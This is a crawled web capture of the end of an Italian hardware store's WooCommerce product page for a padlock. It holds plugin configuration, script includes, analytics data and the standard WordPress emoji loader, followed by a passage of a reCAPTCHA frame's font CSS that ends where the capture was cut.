er-imballo","pa_quadro","pa_quadro-maniglia","pa_quarzo","pa_r","pa_raggio-azione","pa_ral","pa_rapporto","pa_registrazione-su","pa_regolabile","pa_regolazione","pa_resa","pa_resistente","pa_rinforzo","pa_ripiani","pa_ritiro-posta","pa_roll-ge","pa_rotazione","pa_rullo","pa_ruote","pa_s-2","pa_scomparti","pa_scorrimento","pa_scrocco","pa_sensore","pa_serbatoio","pa_serie","pa_serraggio","pa_set","pa_setola","pa_sezione","pa_sezione-asta","pa_sezione-mm","pa_silca","pa_snodo","pa_spessore","pa_spina","pa_sporg","pa_sporg-cil","pa_stato","pa_stecca","pa_struttura","pa_suola","pa_sxa","pa_sxaxl","pa_tagli","pa_taglia","pa_tagliente","pa_taglienti","pa_taglio","pa_tappo","pa_tecnologia","pa_telecomando","pa_temperatura","pa_temperatura-max","pa_tensione","pa_tensione-ancoraggio","pa_tensione-di-carica","pa_tensione-nominale","pa_terminale","pa_testa","pa_tetto","pa_tg","pa_tiplogia","pa_tipo","pa_tipo-chiave","pa_tipo-chiusura","pa_tipo-fissaggio","pa_tipo-prese","pa_tipo-saldatura","pa_tipologia","pa_tomaia","pa_trap","pa_trasmettitore","pa_trasmissione","pa_tubo","pa_ugelli","pa_ugello","pa_uni","pa_uscite","pa_uscite-frontali","pa_uscite-laterali","pa_uso","pa_utilizzo","pa_utilizzo-1","pa_utilizzo-2","pa_utilizzo-3","pa_velocita","pa_vie","pa_viscosita","pa_volt","pa_volts","pa_w-2","pa_watt","pa_wfl-kg"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_author":"woof_init_author","by_instock":"woof_init_instock","by_onsales":"woof_init_onsales","by_text":"woof_init_text","label":"woof_init_labels","select_radio_check":"woof_init_select_radio_check"}';
        

        
        var woof_overlay_skin = "default";

        
 function woof_js_after_ajax_done() { jQuery(document).trigger('woof_ajax_done'); 

}
 var woof_front_sd_is_a=1;var woof_front_show_notes=1;var woof_lang_front_builder_del="Are you sure you want to delete this filter-section?";var woof_lang_front_builder_options="Opzioni";var woof_lang_front_builder_option="Option";var woof_lang_front_builder_section_options="Section Options";var woof_lang_front_builder_description="Description";var woof_lang_front_builder_close="Close";var woof_lang_front_builder_suggest="Suggest the feature";var woof_lang_front_builder_good_to_use="good to use in content areas";var woof_lang_front_builder_confirm_sd="Smart Designer item will be created and attached to this filter section and will cancel current type, proceed?";var woof_lang_front_builder_creating="Creare";var woof_lang_front_builder_shortcode="Shortcode";var woof_lang_front_builder_layout="Layout";var woof_lang_front_builder_filter_section="Section options";var woof_lang_front_builder_filter_redrawing="filter redrawing";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_filter_redrawn="redrawn";var woof_lang_front_builder_title_top_info="this functionality is only visible for the site administrator";var woof_lang_front_builder_title_top_info_demo="demo mode is activated, and results are visible only to you";;var woof_lang_front_builder_select="+ Add filter section";
//# sourceURL=woof_front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.7.4" id="woof_front-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.7.4" id="woof_radio_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.7.4" id="woof_checkbox_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.7.4" id="woof_select_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.7.4" id="woof_mselect_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_author/js/by_author.js?ver=1.3.7.4" id="woof_by_author_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_instock/js/by_instock.js?ver=1.3.7.4" id="woof_by_instock_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_onsales/js/by_onsales.js?ver=1.3.7.4" id="woof_by_onsales_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.7.4" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=1.3.7.4" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/sections/js/sections.js?ver=1.3.7.4" id="woof_sections_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=1.3.7.4" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/smart_designer/js/front.js?ver=1.3.7.4" id="woof_sd_html_items-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.4.3" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/js/ion.range-slider/js/ion.rangeSlider.min.js?ver=1.3.7.4" id="ion.range-slider-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_86136af3d08124c3788cfaed90102b3f","fragment_name":"wc_fragments_86136af3d08124c3788cfaed90102b3f","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}},"product":{"id":20661,"name":"LUCCHETTO OTT. X 1/2 CIL.EUROP | CISA (PZ)","categories":[{"name":"Lucchetti ed accessori"},{"name":"SICUREZZA"}],"prices":{"price":6832,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"20661"}}},"events":["view_item"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":",","thousandSeparator":".","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/jquery.tabSlideOut.js?ver=1.3.7.4" id="woof-slideout-js-js"></script>
<script type="text/javascript" src="https://ferramentabossi.it/wp-content/plugins/woocommerce-products-filter/ext/slideout/js/slideout.js?ver=1.3.7.4" id="woof-slideout-init-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ferramentabossi.it/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ferramentabossi.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4144471c99d848c5947b5b8b66e25b9d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeiHCskAAAAAHBaIlFP0vWw-B0f6tmmE-Uwef3n&co=aHR0cHM6Ly9mZXJyYW1lbnRhYm9zc2kuaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=phzv40nxm5z3
body_size: 48890
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
